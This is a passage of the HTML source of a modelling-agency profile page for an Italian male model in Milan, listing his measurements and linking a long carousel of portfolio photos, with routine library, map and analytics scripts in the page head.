

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3mmodels.com/model/8568/Elia/Cometti
body_size: 7370
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="description" content="3mmodels" />
        <meta name="keywords" content="3mmodels" />
        <meta name="author" content="Salvatore Diana" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
        <!--<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="HandheldFriendly" content="true" />-->
        
        <title>3mmodels.com</title>
    	
		<!-- jQuery -->
		<script type="text/javascript" src="//code.jquery.com/jquery-2.1.1.min.js"></script>
        <!-- Bootstrap -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap-theme.min.css">
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

        <link href="/web/fonts/fontcustom/fontcustom.css" rel="stylesheet" type="text/css">
        <link href='https://fonts.googleapis.com/css?family=Dosis:200' rel='stylesheet' type='text/css'>
        <link href="/web/css/main.css" rel="stylesheet" type="text/css" />
        
        <!-- owl -->
        <script src="/web/owl/owl.carousel.js"></script>
        <link href="/web/owl/assets/owl.carousel.css" rel="stylesheet" />        

        <!-- bxslider -->
        <script src="/web/bxslider/jquery.bxslider.min.js"></script>
        <link href="/web/bxslider/jquery.bxslider.css" rel="stylesheet" />

        <!-- mpopup -->
        <script src="/web/mpopup/jquery.magnific-popup.min.js"></script>
        <link href="/web/mpopup/magnific-popup.css" rel="stylesheet" />

        <script src="/web/jwplayer/jwplayer.js"></script>        
        <script src="/web/lazyload/jquery.lazyload.js" type="text/javascript"></script>
        

        <script src="/web/dropzone/dropzone.min.js" type="text/javascript"></script>
        <link href="/web/dropzone/css/basic.css" rel="stylesheet" />        
        <link href="/web/dropzone/css/dropzone.css" rel="stylesheet" />        

        <script src="/web/mousewheel/jquery.mousewheel.js"></script>        
        
        <script src="/web/pulsate/jquery.pulsate.min.js"></script>        
        
        <script src="/web/scrollto/jquery.scrollto.min.js"></script>        
   
        <script src="/web/easyModal.js-master/jquery.easyModal.js"></script>        
        
        

        
        <link rel="shortcut icon" href="/favicon.png"> 
        <link rel="apple-itouch-icon" href="/favicon.png"> 

        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyANOOuogiPyoFPgVYCogCu0tDAGAGwcWJQ">
        </script>


        <!--
        <script src="/web/jvectormap/jquery-jvectormap-1.2.2.min.js"></script>        
        <script src="/web/jvectormap/world-map.js"></script>        
        <link href="/web/jvectormap/jquery-jvectormap-1.2.2.css" rel="stylesheet"></script>
        -->


        <!-- Facebook Conversion Code for 3mmodels -->
        <script>(function() {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src = '//connect.facebook.net/en_US/fbds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
            }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6010514409228', {'value':'0.00','currency':'EUR'}]);
        </script>
        <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6010514409228&amp;cd[value]=0.00&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>


	</head>
    </head><body> 

	    <header class="autohide">
    <div id="header_main" class="header_background">
        <div id="header_menu">
     <div style="position: absolute; right: 10px; top: 0; z-index:1000;">   
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook"></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter"></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr"></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest"></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram"></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
            <div>
                <a href="/">
                    <img title="3mmodels.com"  src="/web/svg/logo_square.svg" width="50" height="50"/>
                </a>
            </div>
            <div style="margin-top: 5px;">
                <div id="main_menu">
                                            <span class="menu_button ">
                        <a href="/models/non binary" accesskey="N">
                                     <span class='primary-color'>N</span class='primary-color'>ON BINARY</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/girls" accesskey="G">
                                     <span class='primary-color'>G</span class='primary-color'>IRLS</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/women" accesskey="W">
                                     <span class='primary-color'>W</span class='primary-color'>OMEN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/men" accesskey="M">
                                     <span class='primary-color'>M</span class='primary-color'>EN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/boys" accesskey="B">
                                     <span class='primary-color'>B</span class='primary-color'>OYS</a>                        </span>
                                        <!--
                         <span class="menu_button <php echo (isset($section) && @strtolower($section) == 'artists' ? 'actived' : '') ?>"><a accesskey="a" href="/artists">3M <span class='primary-color'>A</span>RTISTS</a></span>
                    -->
                    <!--<span class="menu_button"><a accesskey="b" href="/models/blog"> <span class='primary-color'>B</span>LOG</a></span>-->
                    <span class="menu_button "><a accesskey="b" href="/become"><span class='primary-color'>B</span>ECOME A MODEL</a></span>
                    <span class="menu_button"><a accesskey="i" target="_blank" href="http://instagram.com/3mmodels/"><span class='primary-color'>I</span>NSTAGRAM</a></span>
                    <span class="menu_button "><a accesskey="u" href="/about-us">ABOUT <span class='primary-color'>U</span>S</a></span>
                </div>
            </div>
            <hr style="width: 20%; margin-top: 15px;"/>
        </div>
    </div>
</header>
        <div id="content">
        	
<div class="content2">
  <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/8568">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/8568">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/8568"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/eliacomettireal"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  
  <div class="model_header">
    <h1 class="secondary-color name">Elia Cometti</h1>

    <p class="details"><a href onclick="slider.trigger('to.owl.carousel',[-1,300,true]); return false;">
      <span class="secondary-color">Height</span> 190cm - 6' 2.5'' |
      <span class="secondary-color">Chest</span> 102 - 40'' |
      <span class="secondary-color">Waist</span> 80 - 31'' |
      <span class="secondary-color">Hips</span> 103 - 40'' |
      <span class="secondary-color">Shoes</span> 44 - 10 |
      <span class="secondary-color">Eye</span> Brown |
      <span class="secondary-color">Hair</span> Light Brown |
      <span class="secondary-color">Located</span> Milan |
      <span class="secondary-color">Citizenship</span> Italian    </a></p>
  </div>

  <div id="menu2" style="margin-top: -6px; opacity:0; font-size: 9px !important;">
    <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/8568">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/8568">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/8568"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/eliacomettireal"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  </div>
  <div class="slider-container" style="overflow:visible; height: 600px;">
    <div style="height: 30px; float: left; position: relative; z-index: 900; left: 0; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('prev.owl'); return false;">
        &lt;
      </a>
    </div>
    <div style="height: 30px; float: right; position: relative; z-index: 900; right: -20px; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('next.owl'); return false;">
        &gt;
      </a>
    </div>


    <ul class="model_slider owl-slider slider" id="slider">
      <li style="width: 450px; height: 500px;" class="profile_card">
        <table class="model_profile" style="-webkit-font-smoothing : antialiased !important ;">
          <thead>
            <tr>
              <td colspan="2">
                <img src="/web/svg/logo_square.svg"  width="60" height="60" style="margin: 0 auto;" />
                <h3 class="smallname">Elia Cometti</h3>
                <hr style="width: 80%; border-color: #DDD; opacity: 0.9" />
              </td>
            </tr>
          </thead>
          <tbody>
              <tr><td class="descr">Height</td><td class="value">190cm - 6' 2.5''</td></tr>
              <tr><td class="descr">Chest</td><td class="value">102 - 40''</td></tr>
              <tr><td class="descr">Waist</td><td class="value">80 - 31''</td></tr>
              <tr><td class="descr">Hips</td><td class="value">103 - 40''</td></tr>
              <tr><td class="descr">Shoes</td><td class="value">44 - 10</td></tr>
              <tr><td class="descr">Eye</td><td class="value">Brown</td></tr>
              <tr><td class="descr">Hair</td><td class="value">Light Brown</td></tr>
              <tr><td class="descr">Located</td><td class="value">Milan</td></tr>
              <tr><td class="descr">Citizenship</td><td class="value">Italian</td></tr>
          </tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="menu_button">
                DOWNLOAD<br />
                  <a href="/model/pdf/8568" title="Download PDF" target="_blank"><span class="secondary-color">PDF</span></a>
                  <a href="/model/zip/8568" title="Download Zip" target="_blank"><span class="secondary-color">ZIP</span></a>
                                </td>
            </tr>
          </tfoot>
        </table>
      </li>

      <li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_5751.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_5961.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" src="/web/published/contacts/8568/portfolio/IMG_5961.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/CLOTHING_26_1320x.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 490px" class="lazy" src="/web/published/contacts/8568/portfolio/CLOTHING_26_1320x.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/447560392_823851396335177_352465004712671023_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/447560392_823851396335177_352465004712671023_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Outtakes-Spread-Elia-Cometti-3-FILEminimizer.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 822px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Outtakes-Spread-Elia-Cometti-3-FILEminimizer.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-6-FILEminimizer.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-6-FILEminimizer.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-5-FILEminimizer.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-5-FILEminimizer.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-13-FILEminimizer.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-13-FILEminimizer.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-1-FILEminimizer.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Spread-Elia-Cometti-1-FILEminimizer.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/1%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 443px" class="lazy" data-original="/web/published/contacts/8568/portfolio/1%20%281%29.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/422605855_405084198632898_6397608174377525365_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/422605855_405084198632898_6397608174377525365_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/419274093_255998747526128_7829565161743766732_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/419274093_255998747526128_7829565161743766732_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/430319006_1670185527143288_8689975289472736642_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/430319006_1670185527143288_8689975289472736642_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/GENTLEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-8.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 446px" class="lazy" data-original="/web/published/contacts/8568/portfolio/GENTLEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-8.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/PastedGraphic-1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 445px" class="lazy" data-original="/web/published/contacts/8568/portfolio/PastedGraphic-1.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/GENTEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-7.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 418px" class="lazy" data-original="/web/published/contacts/8568/portfolio/GENTEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-7.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/GENTLMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-6.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 467px" class="lazy" data-original="/web/published/contacts/8568/portfolio/GENTLMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-6.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/407356029_1369358963682269_4175961427234880079_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/407356029_1369358963682269_4175961427234880079_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/CLOTHING_4_ef2dd5c9-9d7d-4040-a8ef-e8c32d8eedbe_1096x.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 381px" class="lazy" data-original="/web/published/contacts/8568/portfolio/CLOTHING_4_ef2dd5c9-9d7d-4040-a8ef-e8c32d8eedbe_1096x.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%281%29%C2%A0%E2%80%94%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F%202.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 425px" class="lazy" data-original="/web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%281%29%C2%A0%E2%80%94%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F%202.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/SWIMWEAR_14_6f1336c3-01c4-4b88-91cf-83cc45655635_1320x.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 490px" class="lazy" data-original="/web/published/contacts/8568/portfolio/SWIMWEAR_14_6f1336c3-01c4-4b88-91cf-83cc45655635_1320x.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_1466.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 425px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_1466.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_1465.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 425px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_1465.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_8131.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_8131.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_8130.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_8130.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/334137540_865049077929286_751272489696100794_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 488px" class="lazy" data-original="/web/published/contacts/8568/portfolio/334137540_865049077929286_751272489696100794_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/339080156_943229170137912_3671088319261301410_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 389px" class="lazy" data-original="/web/published/contacts/8568/portfolio/339080156_943229170137912_3671088319261301410_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/338683852_714829377055765_2241830449796551186_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 403px" class="lazy" data-original="/web/published/contacts/8568/portfolio/338683852_714829377055765_2241830449796551186_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Adrift-10.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Adrift-10.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Adrift-15.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Adrift-15.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Adrift-03.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Adrift-03.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Adrift-12.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Adrift-12.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/281884686_736423644446182_8204794198541795753_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/8568/portfolio/281884686_736423644446182_8204794198541795753_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/319815585_420920753493000_1656519649841696461_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 441px" class="lazy" data-original="/web/published/contacts/8568/portfolio/319815585_420920753493000_1656519649841696461_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%285%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%285%29.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/293830190_368503852022600_1774538457882048677_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 359px" class="lazy" data-original="/web/published/contacts/8568/portfolio/293830190_368503852022600_1774538457882048677_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/298841512_116485741147854_1192865078175476829_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 453px" class="lazy" data-original="/web/published/contacts/8568/portfolio/298841512_116485741147854_1192865078175476829_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/300821481_623263799176417_4451153924011584503_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 378px" class="lazy" data-original="/web/published/contacts/8568/portfolio/300821481_623263799176417_4451153924011584503_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/311786672_856877655724010_3725868214543886597_n%20%281%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 445px" class="lazy" data-original="/web/published/contacts/8568/portfolio/311786672_856877655724010_3725868214543886597_n%20%281%29.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 443px" class="lazy" data-original="/web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-1.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-26.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 887px" class="lazy" data-original="/web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-26.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/atpco-fw20_50539382083_o.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 384px" class="lazy" data-original="/web/published/contacts/8568/portfolio/atpco-fw20_50539382083_o.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/atpco-fw20_50539380868_o.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 384px" class="lazy" data-original="/web/published/contacts/8568/portfolio/atpco-fw20_50539380868_o.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/308477813_1129893837910951_2665686538760797967_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 445px" class="lazy" data-original="/web/published/contacts/8568/portfolio/308477813_1129893837910951_2665686538760797967_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/307649526_438203004957737_9111772920017565718_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 445px" class="lazy" data-original="/web/published/contacts/8568/portfolio/307649526_438203004957737_9111772920017565718_n.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/WSI1709_SHOOTING-008.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 421px" class="lazy" data-original="/web/published/contacts/8568/portfolio/WSI1709_SHOOTING-008.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/07-03.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/07-03.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/02-03.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 550px" class="lazy" data-original="/web/published/contacts/8568/portfolio/02-03.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/giuseppe.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 424px" class="lazy" data-original="/web/published/contacts/8568/portfolio/giuseppe.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/desnudo%20italia%20summer%202020_27.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 843px" class="lazy" data-original="/web/published/contacts/8568/portfolio/desnudo%20italia%20summer%202020_27.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/Elia%20%283%29.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 777px" class="lazy" data-original="/web/published/contacts/8568/portfolio/Elia%20%283%29.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
